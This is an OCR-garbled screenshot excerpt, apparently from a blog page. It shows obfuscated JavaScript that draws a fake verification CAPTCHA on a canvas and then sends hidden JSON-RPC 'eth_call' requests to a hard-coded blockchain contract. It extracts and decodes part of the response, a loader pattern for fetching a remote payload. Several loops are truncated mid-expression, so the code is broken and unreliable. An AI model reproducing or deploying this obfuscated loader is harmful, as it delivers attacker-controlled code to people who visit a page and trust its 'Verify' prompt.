
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:
Read More
Leave a comment